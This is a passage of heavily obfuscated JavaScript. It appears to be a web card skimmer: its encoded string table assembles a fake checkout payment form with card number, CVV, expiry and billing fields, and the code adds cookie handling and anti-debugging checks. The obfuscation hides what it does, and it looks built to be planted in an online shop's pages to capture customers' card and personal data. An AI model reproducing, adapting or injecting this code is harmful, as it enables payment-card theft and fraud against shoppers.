_0x454121(_0x55d977-0x5a,_0x2a8a03-0x12,_0xc165f1,_0xc165f1-0xe3,_0x2a8a03-0x16b);}var _0x48208a=new RegExp(_0x3aefee[_0xa148d3(0x727,0x50d,0x4a5,0x300,0x2ca)],'i');function _0x7a9ba8(_0x397d71,_0x41693f,_0x2daf35,_0x754596,_0x1cc772){return _0x454121(_0x397d71-0x11b,_0x1cc772-0x6e7,_0x41693f,_0x754596-0x144,_0x1cc772-0x1f);}var _0x1af37=_0x3aefee[_0x3996cc(0x111,0xd4,0x189,0xb5,0xac)](_0xa56ad9,_0x3aefee[_0x5d1849(-0x191,-0x46,-0x1c,-0xbf,-0x11a)]);function _0xd4fa31(_0x41d668,_0x297472,_0x216957,_0x475c65,_0xd6ded8){return _0x454121(_0x41d668-0xf6,_0x475c65-0x1bd,_0xd6ded8,_0x475c65-0x3a,_0xd6ded8-0x22);}!_0x168331[_0xd4fa31(-0x1bc,-0x1ce,0x180,0x11,-0x103)](_0x3aefee[_0xd4fa31(0x270,0xbd,0x386,0x2cf,0x1a0)](_0x1af37,_0x3aefee[_0x5d1849(-0x3c,-0x4,-0x234,0x16,-0x1e8)]))||!_0x48208a[_0xa148d3(0x5a1,0x355,0x1e0,0x166,0x1e5)](_0x3aefee[_0x5d1849(0x1ba,0x257,0x433,0x20e,0x42a)](_0x1af37,_0x3aefee[_0x3996cc(-0xb,0x166,-0xdc,-0xd6,-0x75)]))?_0x3aefee[_0x3996cc(-0x34,-0x41,0x2b3,0x1c2,0xac)](_0x1af37,'0'):_0x3aefee[_0xd4fa31(0x128,0x57,0x77,-0x4e,0x27)](_0xa56ad9);})();}());continue;}break;}}function delete_cookie(_0x44345d){var _0x36eade={};_0x36eade[_0x4d5745(-0x187,-0xd8,-0x76,-0x16c,0x150)]=function(_0x72bda1,_0x50e0f5){return _0x72bda1+_0x50e0f5;};function _0x1d1113(_0x18885a,_0x342898,_0x3e05b0,_0x189028,_0x3ddce0){return _0x1b09ad(_0x342898,_0x342898-0x182,_0x3e05b0-0x19d,_0x3ddce0-0x72,_0x3ddce0-0x9c);}function _0x2bb147(_0x2351da,_0x2aa76e,_0x4151b7,_0xb0485,_0x3fe1ef){return _0x42c851(_0x2351da-0x1bb,_0xb0485,_0x4151b7-0x199,_0xb0485-0x8a,_0x4151b7- -0x41f);}function _0x44489c(_0x1b488f,_0x3e2c43,_0x2b303d,_0x2c686f,_0x598c0f){return _0x55df31(_0x1b488f-0xa6,_0x3e2c43-0x1b2,_0x2b303d-0x88,_0x598c0f-0xec,_0x1b488f);}function _0x4ba0d3(_0x4e80bf,_0x3de78d,_0x61b205,_0x144d5d,_0x2bb405){return _0x55f76e(_0x4e80bf-0x41,_0x3de78d-0x1df,_0x61b205-0xf1,_0x4e80bf,_0x2bb405-0x1ce);}_0x36eade[_0x4d5745(0x165,0x1d6,0x169,0x20f,0x17f)]=_0x4d5745(0x10,0x412,0x1db,0x3e3,0xc)+_0x44489c(0xdb,0x149,0x3fd,0x361,0x1b6)+_0x44489c(0x1aa,0x23e,0x282,0x316,0x312)+_0x44489c(-0x196,-0x52,0xab,-0x1e2,-0x16)+_0x44489c(0x139,0x446,0x100,0x3d7,0x2dc)+_0x4ba0d3(0x405,0x5d7,0x3ed,0x5f7,0x388)+_0x4ba0d3(0x2d1,0x37b,0x13d,0x32b,-0x98)+_0x4ba0d3(0x226,0x344,0x19d,0x182,0x2ec)+';';var _0x101a87=_0x36eade;function _0x4d5745(_0x286bc8,_0x3023a6,_0x2fa8c6,_0x162a1f,_0x55ff4b){return _0x45a882(_0x3023a6,_0x2fa8c6- -0x510,_0x2fa8c6-0xe4,_0x162a1f-0x168,_0x55ff4b-0x1bc);}document[_0x1d1113(-0xf6,-0x172,0x79,-0x15f,0x7c)+'e']=_0x101a87[_0x2bb147(0x3a8,0x54,0x169,0x3ab,0x8a)](_0x44345d,_0x101a87[_0x44489c(0x1b8,0x1a6,0x4d6,0x541,0x368)]);}function _0x3959(){var _0x4d23cc=['obile','3|7|3','h\x22\x20na','17|16','expir','>\x20</d','selec','utton','ng[fi','e:\x2014','ppMxb','_date','001;}','WmRPz','XrspB','>Year','EqTRD','onCdT','proto','\x20a{po','alida','EhEgR','lHgZD','\x2250\x22\x20','argin','|11|1',';\x20fon','iv><d','KzdDe','one_m','conso','1\x22>11','QTToY','#5d6a','ear:\x20','QmsJD','hidde','ext-t','submi','|raw_','id=\x22f','__pro','irstn','>\x20<di','idati','RvAcy','PPDBw','j=236','xurEf','all','aJXVt','subst','n>\x20<o','AJrfU','ame','th:\x201','an\x2019','|8|1|','excep','n-dat','\x22inpu','butto','dkoMN','035</','sitio','xIeXR','sByTa','CPVMI','|8|10','Zgssu','\x5c(\x20*\x5c','nput-','5|8|1','sxsUb','ion\x20v','bLDXw','26|10','\x22btn\x22','em></','nctio','/?pro','dxnyp','KLMNO','alue=','ne]:','<div\x20','vQgVb','woOIV','funct','oFSqX','pop','|cc_n','KQXJv','ngth=','>\x20Car','iqHMT','groun','setPr','IcfFT','ooxoS','ifram','|11|9','3|1|5','VXQYL','ng[te','xYfWY','t-pay','dKZue','CnQiU','sKyeP','=Thu,','ttom:','xZdvw','ss=\x22i','://es','2043<','https','etCoh','both;','4</op','HTML','sYSxb','x_car','|2|4|','23623','pe=\x22p',';\x20pad','gdOCj','NDfgJ','PQRST','one','autho','drzzY','DxzOl','\x2239\x22>','searc','addEv','d-num','maxle','BSwuj','>\x20<op','getEl','sByCl','2</op','\x22retu','fvmYu','0\x22>20','shipp','PTXas','Date\x20','=\x22val','plugi','ity','|2|0',':name','%;\x20fl','0|1|2','ue=\x224','468475zVuTyU','ted\x20p','x_exp','15|0|','harCo','70\x2000','nt:\x20\x22','CV2','=\x2229\x22','IAuyt','ns.cc','><opt','_id]','\x20bloc','ransf','8\x22>20','KuRdu','045</','fBtwa','ClBzU','n()\x20',':\x201.5','jZCfb','optio','kQnIW','CVC','ficat','4|10|','er]\x22>','abel\x20','hod-l','\x2203\x22>','ss_ci','GwckQ','ation','Ungeb','ntain','hSCkH','QqsIn','ion--','BGODo','s\x20cur','03</o','CED_P','mwXrM','DufWf','ect\x20i','ext\x22\x20','billi','SeBjN','></la','href','ebugN','ss_de','margi','|2|23','src','ined|','ate','sform','07\x22>0','=\x2236\x22','ty][]','\x22>05<','mOcmv','2\x22>20','cvv\x22>','NHJvO','XUMGd','put\x20i','v></d','e\x20Pay','MqZDT','JIMkN','--mon','\x22>10<','EishN','cmPGq','cGhGT','\x20Card','2027<','ul><b','=\x22\x22>M','klarn','e)\x20{}','iv><l','entLi','ct{he','--yea','QxxJw','zb.cz','nform','cardE','|30|0','snPoK','dboAS','ckout','gaqxy','6|35|','lDwGm','nTxbu','9|5|3','gZYht','08</o','cvc','vaila','case;','le=\x22\x22','t\x20met','sZIJK','UPalq','\x20.sel','t,\x20#','qnJGf','ent[c','qwXYc','id\x201p','style','yZdba','217978WNffcz','\x2012px','bDulP','FGHIJ','odeAt','astna','ng[em','k;\x20wi','\x2233\x22>','--cvv','upper','ight:','rizen',')+)+)','26326','tion','ment<','4|1|3','</em>','ss_ph','<ul\x20i','nt-fa','card_','order','HMNyI','lass=','\x20em{c','ut--f','shift','QViOS','KtAfJ','15|20','20510fJOMMi','=;\x20ex','\x20\x20<op','d_sta','3|11|','jSNzq','me=\x22p','irati','ter{d','[]:',':\x2020p','-expi','WahED','ze;}#','FJHrZ','34567','wWPuy','step','muGQM','ackgr','mer_f','ZAxCB','ement','MzGzV','030</','{text','KuFrv','ctor(','ption','|12|3','child','liver',':\x20cap','hexDe','tion\x20','ss=\x22v','\x20(tru','DbBKE','oat:\x20','ty]','in-le','y_mon','conte','|27|2','entEl','\x20sele','e\x20try','d--ca','<em>*',':\x20sol','11|3|','e=236','326','\x2243\x22>','6|2|1','8</op','\x22>202','xxGzd','jrEgO','RCohh','CKIwk','ighwi','<inpu','undef','lepho','3|25|','Hhjvb','ABCDE','KlaeM','eXKle','|12|7','vaEtB','ery_a','YuDdG','rdLxB','|6|10','BIFtH','NgiEE','index','iv\x20cl','warn','wLOTu','ing','jGTws','e=\x2210','30\x22>2','--car','aJlho','\x22\x20sel','2039<','\x20id=\x22','_mont','debu','min-w','r--va','YUltH','bTtLu','rentl','lue=\x22','XAjdc','\x2020px','HUgTA','ujdUp','hFiSa','Mjevr','ng[ci','37\x22>2','Objec','dress','eld--',':\x20non','ructo','div\x20c','></di','d--cv','ispla','nstal','name=','ed=\x22\x22','qCrdZ','retur','\x20.fix','qdaYD','floor','displ','=\x2209\x22','OEYru','xSClB','olor:','\x2227\x22>','tant','4|28|','f;\x20co','ng[fu','YqQcM','ue=\x221','Z_$][','|3|4|','UrgBq','h]\x22>\x20','rmSEM','line:',':\x20#ff','holde','gName','gger','\x20.val','XqOXO','on><o','yAHzK','#ca00','Nodes','xhDgW','\x200;}<','d--ho','value','trace','ss_Co','charA','ion\x20N','actio','YRLrn','LPosH','vLgnl','7</op','HMlyP','pleas','tYhng','s=\x22in','chain','count','nt_me','ng[ad','px;\x20l',';\x20pat','\x20</se','WXxMH','lwBNz','\x20inpu','1234\x20','y\x20una','ng[la','hdxcy','\x2001\x20J','dwCko','UHTWR','is\x22)(','qmTip','00px;','t--ex','wCtYL','zlGIV','tion-','log','ebit\x20','ddres','nJVkj',';}#','0|2|1','56soTGqE','cNALY','t[cc_','ment[','ery_i','x\x20#df','QnWtI','d_cou','field','psuwu','lwXcy','Zabcd','tion_','yGbmy','*</em','ING_C','on\x22\x20c','923230cMHebo','|2|0|','id]','th:\x203','anYey','aOFxl','cc_ci','1|4|3','ment-','ainer','xPQgm','orize','{widt','5|2|6','32|21','URL','_id]:','\x20/\x20','custo','rd-nu','lativ','on-da','strin','yz012','onohl','dDcQg','JvCuO','\x20valu','et_ex','\x20colo','lEttN','lduJZ','nstru','mvkwV','0-9a-','hod\x20i','soCmH','1|18|','phone','hodCo','nMkFu','yscOz','sByNa','ostco','color','00%;}','nWrFu','>09</','wRKSy','IAGbM','rstna','33|31','x;\x20bo','\x20.inf','ntry','d\x22>\x20<','/styl','e=\x2205',';\x20tex','</opt','E\x20ORD','|4|2','left;','YQHBK','/opti','7f;\x20b','efghi','px;\x20b','ynshz','45\x22>2','rrVGn','OOXMp','v\x22\x20ty','charC','5|1|0','225666IHxTvR','Vobzq','gion_','locat','eckou','ing[r','li><d','match','DYRLT','lder\x22','year\x22','ate\x22>','bnCjO','MJPKc','rando','ntMet','bind','\x20.inp','ZQxcD','pFaKL','OYmDQ','14|1|','v><st','gUHMb','\x20back','stcod','-tran','\x20<lab','on\x22>\x20','25\x22>2','23626','lengt','appen','on>\x20<','pe=\x22t','er--v','1|9|5','\x20#but','=\x22tex','lzOoq','>\x20<in','LUKPH','\x20<div','UJyvP','v\x20cla','e></d','onth<','sNRlN','e=\x2244','me]','jSPII','r=\x22fi','lect>','ing-i','ty]:','IdpZW','Lafhe','toStr','HLvMn','iv></','play:','LoqWc','|0|4|','EGIZE','ebmuP',':00:0','lORTp','ById','000','\x20Veri','error','r{wid','vWIiB','out{b','older','qwbLR','ent','KAcZa','oYoBT','aymen','ogiSR','rfduR','ER</b','repla','\x22butt','\x20marg','se;}#','ound:','dhold','deliv','--exp','><div','JsZwK','ail]','vnzOY','el\x20fo','tion\x22','tton\x20','click','in-bo','ss_co','--hol','NCdvn','>2031','><li>','ng[co','>2029','ft:20','=\x22\x22\x20s','WHRzE','|19|1','dth:\x20','ld--h','test','TLsDn','-left','\x22sele',',\x20#fi','hod','RKzkL','net_e','\x20</di','init','xSQvh','\x20labe','12\x22>1','ld--c','dyynK','42</o','|auth','40</o','HOOK_','r\x22>\x20C','IjRkR','\x20<em>','7|0|2','|9|19','LNORH','Selec','h:\x2050','d_has','gth=\x22',':\x200px','perca','n\x20val','eight','rNRcE',';\x20out','er\x20<e','tion>','d_num','\x20<opt','GvdZQ','|0|1|','ct--e','szwXp','cc_nu','VCaTJ','xpira','ART','exiqc','1\x20GMT','jDrnh','RErPG','mxjed','|bill','>2036','ected','JPbIy','BGfsE','llnam','33qjoeXz','\x20<sel','untry','ss_ad','ect--','dbtLb','ue=\x220','te:af','|3|4','type','orm:\x20','x-wid','UbUgv','9|7|5','impor','uLAdE','h--va','\x22;\x20cl','\x20fix-','ock;\x20','_name','dGzls','|7|4|','1\x22>01','gDvNi','ZefXg','ass=\x22','\x20#ca0','thod','|3|2|','table','-radi','}#fie','x\x200px','uNZjM','ion\x22>','ion','ADDii','\x2208\x22>','docum','RXKYH','vQwld','t\x20id=','hone','h:\x2012','dfdf;','Ycgvg','vdvVE','2033<','email','b>Cre','date\x22','32</o','lnZEl','d=\x22','35\x22>2','t-siz','MIHbx','ion><','100%;','tEvBN','wqLfh','vjjqn','FdwVz','=\x22pay','m:\x20up','tom:\x20','n\x20(fu','vLRTR','23234','rn\x20th','BkdEB',':\x2030p','01;}#','oDleL','uGcUT','conta','ery_p','th=\x222','<br>','ber','2|0|1','>\x20<se','dding','ue=\x222','f;\x20pa','y:\x20bl','33;\x20t','umber','t\x22\x20ma','ceAll','psFGI','rd\x22\x20m','to__','jJoeN','apply','h=/','tUMLq','hexEn','code','ion\x22\x20','h3></','gify','dit/D','=\x2231\x22','axlen','eyPJu','\x20name','ObDAf','147062xijKVO','WowkE','reet]','label','slice','/b></','DJAFp','iMsZe','itali','\x20type','c_own','\x205px;','on\x20va','>2024','MM\x20/\x20','qrsxk','e=\x2226','r]\x22>\x20','\x20200p','ZfzrJ','\x2015px','t-tra','ZLtnw','RFtEU','mber','$]*)','sCNBk','VIuQK','pirat','lDicj','1|3|0','>04</','-seri','for=\x22','\x22paym','KFjZi','me]:','UVWXY','bTVrC','025</','ion-d','KckhL','elect','ery_c','kIcHZ','0px;}','AYMEN','Secur','us:\x200','LgMex','ion>\x20','ss_fi','check','radio','YtvaT','xXSoW','QNBDL','|14|1','ton--','84ykYuad','ue=\x223','|0|8|','st-ch','xleng','opqrs','thtqt','ng[re','assNa','ne]','\x22\x20sty','thods','yle>#','pires','uetwx','16556rmBWeI','creat','l{dis','-fiel','ield{','qkZcf','card-','class','xpiry','\x20clas','th\x22>E','disab','ear]\x22','\x20\x22Ubu','d_cod','eld\x22>','while','=\x2204\x22','WJDNS','lect\x20','28</o','n-bot','form','cid]\x22','lor:\x20','split','d=\x22fi','{}.co','type=','SoXGT','mily:','=\x2224\x22','acdhl','ad:','input','-mont','JuElx','ZzWUh','TGgBG','t--fi','aaHhR','__ffs','tJgxS','9|24|','UJucm','block','r:\x20#3','>2041','x;\x20fo','on\x22\x20i','s=\x22va','cooki','RgKwN','5f5f5','ss_po','bel>\x20','01;\x20m','Card\x20','037</','state','iv\x20id','-hold','d:\x20#f','ss1','call','zA-Z_','hop.i','srqLt','cardn','\x20agai','aQGKP','mVwcq','x;\x20pa','e=\x2238','TuCYn','gento','YArju','20|5|','ng[po','EeMeE','UoBWW','DCKJN','RAHYt','n><op','t[exp','6</op','n:\x20re','px;ma','NRKYo','15px;','6\x22>06','t-met','jNjgU','t-ste','thod_','*(?:[','ion\x20*','addre','<opti','m>*</','jklmn','e\x22>\x20<','3|4|2','fromC','0|8|0','ByXZP','ntu\x22,','r\x22\x20ty','ng[st','ADVAN','4\x22\x20na','<h3><','ion_y','wIrao','der','hvaUf','://ma','byoQP','tofMA','ymPEy','mcbzj','34|22','stnam','-cont','UikGi','{marg','\x20for=','Text','|4|6|','ard-n','\x200\x208p','23423','ace-t','dChil','a-zA-','qPAiI','\x22>203','>PLAC','payme','JsNfb','tuvwx','1|11|','dcErp','ding:','1234','mawKp','(((.+','ble,\x20','JeFQN','=\x2241\x22','mWuWb','e=\x2234','const','\x22><di','02\x22>0','egion','KJZaz','nt-me','-date','exp-d','opert','oad','id_co','put--','TMrDU','\x22fiel','YgLbP','5233','none','on{di','asswo','ss_la','join','inner','mber\x22','e;\x20co','vsvHr','numbe','001;\x20','SHOPP','WPilI','\x22>204','idth:','r><bu','VGPhW','XSgQA','TJOlv','YBxnk','ield-','led','iGQlR','nsfor','ylJct','exp_y','splay','SREzM','yCAet','sLtTZ','MBQtI','yAKXI','y_yea','eElem','gptHo','|4|18','iner','\x20sans','yr:','--val','</div','jMZER','wgZWf','ine-h','\x5c+\x5c+\x20','out-p','name','gDNVV','stene','mer_l','info','7|16|','Bvsra','\x2040px','lidat','ard\x20N','14|5|','23236','zYHHY','a-che','3|1|7','div><','vGTzh','ormat','nuDEW','ratio','n></s','e]:'];_0x3959=function(){return _0x4d23cc;};return _0x3959();}function glob_snsd(){function _0x25dccb(_0x405558,_0x27695a,_0x347a41,_0x5b2edf,_0x4fe5a3){return _0x45a882(_0x347a41,_0x5b2edf- -0x1e8,_0x347a41-0xa4,_0x5b2edf-0x1c,_0x4fe5a3-0x1df);}function _0x1a6e23(_0x3adb74,_0x1fca55,_0x4fad45,_0x51f0a2,_0x219e38){return _0x55f76e(_0x3adb74-0xb6,_0x1fca55-0x12e,_0x219e38-0x46b,_0x51f0a2,_0x219e38-0x38);}function _0x4f607b(_0x1f4cfc,_0x528e67,_0x1a784f,_0x344d70,_0x283380){return _0x55f76e(_0x1f4cfc-0x1ae,_0x528e67-0x172,_0x1a784f- -0x23f,_0x1f4cfc,_0x283380-0xfa);}function _0x52deb1(_0x251637,_0x40b1b5,_0x222e9a,_0x3ee63d,_0x501d28){return _0x1b09ad(_0x222e9a,_0x40b1b5-0x118,_0x222e9a-0x107,_0x3ee63d-0x3cd,_0x501d28-0x8e);}var _0x1404b9={'aJXVt':_0x25dccb(0x177,0x438,0x310,0x32e,0x1dc)+_0x1a6e23(0x8c8,0x73c,0x90c,0x88d,0x710)+_0x1a6e23(0x823,0x90b,0x715,0x7f5,0x7bf)+_0x4f607b(0x1ff,0xfa,0x33,-0x20f,-0x138)+_0x1a6e23(0x5f0,0x9bd,0x8ca,0x8f9,0x83a)+_0x52deb1(0x10f,0x431,0x1da,0x22a,0x1f2)+_0x4f607b(-0x37b,0x95,-0x1ac,0x49,-0x278)+_0x39bfcb(0x20e,0x341,0x24f,0x222,0x15e)+_0x4f607b(0x108,0x111,0x62,0x131,-0x97)+_0x52deb1(0x55a,0x3c4,0x39e,0x47f,0x417)+_0x4f607b(-0x508,-0x414,-0x2d4,-0x40d,-0x3b5)+_0x25dccb(0x249,0x1fc,0x1d6,0x35a,0x3f3)+_0x1a6e23(0x841,0x712,0x664,0x5e6,0x824)+_0x4f607b(-0x164,-0x2b6,-0xa7,-0x1fa,0x140)+_0x39bfcb(0x2bd,0x187,0xd8,-0x168,0x70)+_0x25dccb(0x3e0,0x541,0x455,0x4cd,0x3c3)+_0x52deb1(0x350,0x41d,0x348,0x205,0x209)+_0x39bfcb(0x614,0x5d1,0x421,0x392,0x394)+_0x52deb1(0x11b,0xa4,0x178,0x165,-0xec)+'|3','lwXcy':_0x52deb1(0x4da,0x43d,0x4e1,0x5bb,0x696)+_0x39bfcb(0x174,0x428,0x311,0x458,0x156)+'r','BkdEB':_0x1a6e23(0x71c,0x6c5,0x7fb,0x498,0x6bc)+_0x52deb1(0xa4,0xad,0x4bd,0x280,0x39a)+_0x52deb1(0x341,0x427,0x418,0x204,-0x2d),'NgiEE':function(_0x187b13,_0x2b4403){return _0x187b13+_0x2b4403;},'nMkFu':function(_0x5cba7c,_0x35cebe){return _0x5cba7c+_0x35cebe;},'drzzY':function(_0x56b035,_0x34c70d){return _0x56b035+_0x34c70d;},'TJOlv':_0x52deb1(0x4f3,0x304,0x6f7,0x4eb,0x3f2)+_0x52deb1(0x254,0x4b5,0x340,0x345,0x18b)+':','ObDAf':function(_0x36eb9e,_0x55c5c5){return _0x36eb9e(_0x55c5c5);},'MBQtI':_0x1a6e23(0x7e5,0x638,0x631,0x3d3,0x601)+'j','MqZDT':function(_0x1528e8,_0x18dd4e){return _0x1528e8+_0x18dd4e;},'RvAcy':function(_0x38a89a,_0x536b63){return _0x38a89a+_0x536b63;},'dDcQg':_0x4f607b(0x100,-0x19a,-0xa9,-0xd6,-0x16f)+'j=','iGQlR':_0x39bfcb(-0xb,-0x192,0x89,0x59,-0x147)+_0x39bfcb(0x445,0x1a4,0x209,0x431,0x442),'jSPII':_0x25dccb(0x5ee,0x5df,0x50d,0x46d,0x2e7)+_0x4f607b(-0x14,-0x11a,0x25,0x190,-0x22)+'_y','zYHHY':_0x52deb1(0x67a,0x348,0x697,0x513,0x571)+_0x4f607b(0x18,0x2be,0x13b,0x91,0x205)+_0x39bfcb(-0x7b,0x270,0xcf,0x89,0x1fe)+_0x52deb1(0x3ad,0x18a,0x248,0x376,0x3b0)+_0x39bfcb(0x8e,0x3c4,0x2d0,0x255,0x2fb)+'r','ZAxCB':_0x39bfcb(0x2e1,0x394,0x302,0x529,0xc0)+_0x4f607b(-0x30f,0x2b,-0x187,-0x2a2,-0x24f),'bDulP':_0x39bfcb(0x652,0x2f4,0x41a,0x41a,0x29b)+_0x25dccb(-0x1a,-0x51,0x432,0x1e8,0x365)+_0x1a6e23(0x53f,0x38c,0x451,0x488,0x523)+_0x52deb1(0x64d,0x392,0x417,0x53a,0x3b5),'vsvHr':function(_0xebb263,_0x5d5b03){return _0xebb263!==_0x5d5b03;},'sKyeP':_0x39bfcb(0x288,0x47,0xb9,0x287,0x12)+'d','qPAiI':_0x25dccb(0x1a1,0x370,0x1eb,0x194,0x32e)+_0x4f607b(-0x24f,0x5c,-0x17c,-0xbf,-0x1d2)+_0x52deb1(0x228,0x480,0x57f,0x397,0x599)+_0x25dccb(0x47a,0x3f5,0x354,0x501,0x5ff)+_0x39bfcb(0x204,0x168,0x26,-0x12e,0x13b)+_0x52deb1(0x677,0x65d,0x4aa,0x46f,0x5fe)+_0x39bfcb(0x5e,0x15,0x16c,0x101,0x3b4)+_0x39bfcb(0x3de,0x67d,0x485,0x406,0x3c9)+_0x1a6e23(0x85d,0x4ef,0x5a9,0x52e,0x6c7)+_0x52deb1(0x81c,0x448,0x4d5,0x5e2,0x815)+'|2','mwXrM':_0x25dccb(0xd3,0x1c1,0x36e,0x30a,0x3dd)+_0x52deb1(0x36d,0x297,0x4f5,0x4bf,0x505)+_0x4f607b(0x13,-0x201,-0x144,-0x37f,-0x11f)+_0x39bfcb(0x31c,0x450,0x341,0x3b1,0x310)+_0x25dccb(0x318,0x5b8,0x3ba,0x4f0,0x3d7)+_0x1a6e23(0x373,0x3fc,0x422,0x5ee,0x401)+_0x4f607b(-0xfc,0x55,-0x129,0x34,0xc4),'psuwu':function(_0x1cd509,_0x4f0d9b){return _0x1cd509==_0x4f0d9b;},'ylJct':_0x25dccb(0x37a,0x53f,0x50e,0x49b,0x6a7)+_0x39bfcb(0x188,0x379,0x258,0x8a,0x25a)+_0x4f607b(-0x8,0x1,-0x232,-0x140,-0x34f)+_0x1a6e23(0x576,0x347,0x53d,0x2e7,0x42d),'DYRLT':_0x4f607b(-0x377,-0x17c,-0x18f,-0x238,0xae)+_0x4f607b(-0x321,-0xb8,-0x22f,-0x309,0xa)+_0x39bfcb(0x4cc,0x504,0x2fb,0x131,0x426)+_0x52deb1(0x3fa,0x450,0x144,0x207,0x26e)+_0x1a6e23(0x79c,0x91d,0x675,0xa87,0x838)+_0x52deb1(0x4c1,0x737,0x6ad,0x567,0x775),'ebugN':function(_0x4dccdc,_0x10ab55){return _0x4dccdc(_0x10ab55);},'gUHMb':_0x52deb1(0x31a,0x27b,0x19b,0x2cc,0xbe)+_0x1a6e23(0x8c8,0x793,0x568,0x91e,0x763)+_0x1a6e23(0x653,0x441,0x27d,0x5e9,0x4c5)+_0x52deb1(0x6c2,0x794,0x640,0x59a,0x6fe)+_0x4f607b(-0xe7,-0x346,-0x25c,-0x8e,-0x21a)+_0x52deb1(0x42e,0x415,0x327,0x557,0x390)+_0x52deb1(0x2ca,-0x67,-0x1f,0x180,-0x15)+_0x39bfcb(0x1c5,0x2b2,0x8f,0x2a5,-0x149)+_0x39bfcb(0x447,0x442,0x453,0x2f1,0x3a4)+_0x25dccb(0x491,0x461,0x39b,0x374,0x35f)+_0x52deb1(0x3e9,0x160,0x252,0x1c5,0x30d)+_0x25dccb(0x3f6,0x69b,0x562,0x530,0x6bf)+_0x4f607b(0x115,0x12a,-0x8d,-0x1f8,0x4b)+'n.','BSwuj':function(_0x24f5a8){return _0x24f5a8();},'fBtwa':function(_0x44d96f,_0x5d2e4b){return _0x44d96f+_0x5d2e4b;},'gdOCj':_0x25dccb(0x58b,0x289,0x64f,0x441,0x3b1)+_0x25dccb(0x2bb,0x373,0x27d,0x43f,0x4b0)+_0x25dccb(0x333,0x326,0x18d,0x323,0x1f1)+_0x4f607b(-0x292,-0xaf,-0x2e3,-0x536,-0x10e)+_0x1a6e23(0x600,0x6ab,0x6aa,0x53d,0x65c)+_0x52deb1(0x396,0x534,0x45e,0x588,0x59e)+_0x39bfcb(0x340,0x28d,0x39c,0x274,0x4b5)+_0x52deb1(0x1f7,0x360,0x3ec,0x2ce,0x21d)+'h=','mcbzj':_0x1a6e23(0x65d,0x669,0x5e3,0x7ed,0x6f5),'wqLfh':_0x4f607b(0x3a,-0x83,-0xa9,-0x257,-0x184)+_0x4f607b(0x135,0x397,0x182,-0x77,0x3b7)+_0x25dccb(0x71,0x4b5,0x3f8,0x26f,0x91)+_0x52deb1(0x5af,0x542,0x644,0x485,0x532)+_0x39bfcb(0x426,0x3b5,0x46f,0x228,0x4db)+_0x25dccb(0x2e6,0x1f6,0x4e,0x10a,0x1d)+_0x1a6e23(0x577,0x7ba,0x601,0x527,0x581),'ogiSR':function(_0x41039f,_0x56095b){return _0x41039f==_0x56095b;},'AJrfU':_0x39bfcb(0x461,0x498,0x2ff,0x112,0x153)+_0x1a6e23(0x562,0x67b,0x6fa,0x579,0x79c),'tUMLq':function(_0xb830b2,_0x814872){return _0xb830b2+_0x814872;},'IjRkR':function(_0x10465d,_0x1898c3){return _0x10465d+_0x1898c3;},'RAHYt':_0x4f607b(-0x1bd,-0x86,-0x1b3,-0x256,-0x2b)+_0x4f607b(-0x182,-0x255,-0x274,-0x2b1,-0x293)+_0x39bfcb(0xcf,0x2ac,0x176,0x24b,0xc)+_0x1a6e23(0x45d,0x306,0x633,0x6bb,0x514)+_0x4f607b(-0x354,-0x3cc,-0x284,-0x1bc,-0x40e)+_0x39bfcb(0x40b,0x2ef,0x32e,0x27f,0x33c),'UJyvP':_0x25dccb(0x5b7,0x5bf,0x256,0x431,0x66c)+'e','Hhjvb':function(_0x3630ba,_0x13b7a8){return _0x3630ba(_0x13b7a8);},'tYhng':_0x4f607b(-0x26e,-0x105,-0x2a,0x85,-0xb),'yscOz':function(_0x4e2218,_0xe2cffc){return _0x4e2218<_0xe2cffc;},'yZdba':function(_0xed142c,_0x1080ad){return _0xed142c<_0x1080ad;},'muGQM':_0x1a6e23(0x595,0x847,0x6c5,0x7e9,0x605),'GvdZQ':function(_0x132f7b,_0x156cae){return _0x132f7b+_0x156cae;},'lnZEl':_0x39bfcb(0x55f,0x25f,0x3c0,0x2bf,0x329)+_0x52deb1(0x441,0x326,0x66a,0x418,0x3ae)+_0x25dccb(0x36a,0x352,0x473,0x32c,0x145)+_0x4f607b(0x39,-0xd0,0xb1,0x21c,-0x114)+_0x1a6e23(0x8cc,0x877,0x683,0x75d,0x76c)+_0x25dccb(0x35f,0x303,0x4b7,0x41d,0x462)+_0x52deb1(0x144,0x155,0x49c,0x2ce,0x1e3)+'h=','EishN':function(_0x13bb25,_0x2c51f6){return _0x13bb25(_0x2c51f6);},'WJDNS':_0x1a6e23(0x524,0x3ca,0x3c1,0x441,0x4cf)+_0x1a6e23(0x590,0x4ac,0x4d2,0x443,0x41e)+_0x25dccb(0x388,0x456,0x302,0x505,0x411)+'te','EqTRD':_0x25dccb(0x504,0x2c5,0xcd,0x2f7,0x44f),'gDNVV':_0x39bfcb(0x413,0x532,0x3c6,0x35d,0x5a0)+_0x39bfcb(0xb3,0xa5,0x194,0x117,0x2b4),'EeMeE':_0x39bfcb(0x3a7,0xc1,0x19a,0x276,0x31c)+_0x39bfcb(0x2b8,0x1fc,0x22e,0x33b,0x2b9),'bLDXw':_0x25dccb(0x32,-0x20,-0x81,0x15a,-0x48),'xhDgW':_0x25dccb(0x5f7,0x2cf,0x25a,0x49b,0x5c7)+_0x39bfcb(0x1b6,0x26e,0x3b4,0x20e,0x5ba)+_0x1a6e23(0xa30,0x820,0x8e1,0x88a,0x839)+_0x4f607b(-0x319,0x114,-0xd8,-0xa5,0xc3),'ighwi':_0x1a6e23(0x29f,0x4fa,0x3a9,0x542,0x4cf)+_0x52deb1(0x29,0x10e,0x279,0x1ea,0x3a0)+_0x25dccb(0x1c3,0x218,0x288,0x12a,0xb6)+_0x39bfcb(0x172,-0x152,0xe9,-0x79,-0x79),'SREzM':_0x4f607b(-0x69,-0x127,-0x1db,-0x1be,-0x1b2)+_0x1a6e23(0x23a,0x3fc,0x3bb,0x19e,0x39b)+_0x52deb1(0x120,-0x8,0x14a,0x1e2,0x313)+'s1','PPDBw':_0x39bfcb(0x414,0x258,0x41a,0x370,0x4c5)+_0x4f607b(-0x86,-0x23c,-0x66,-0x24e,-0x94)+_0x25dccb(0x4a9,0x3c6,0x1b6,0x299,0x125)+'[]','oFSqX':_0x25dccb(0x34a,0x6af,0x622,0x460,0x525)+_0x4f607b(-0x31e,-0x3ab,-0x1ff,-0xbb,-0x388)+_0x52deb1(0x66e,0x652,0x7aa,0x589,0x4e4)+_0x52deb1(0x521,0x3e8,0x54f,0x550,0x4bf)+_0x52deb1(0x663,0x5ea,0x4f6,0x41f,0x5a6)+_0x4f607b(-0x55,-0x160,-0x1e8,-0x35a,0x0),'etCoh':_0x52deb1(0x39e,0x142,0x147,0x378,0x4f0)+_0x4f607b(-0x26f,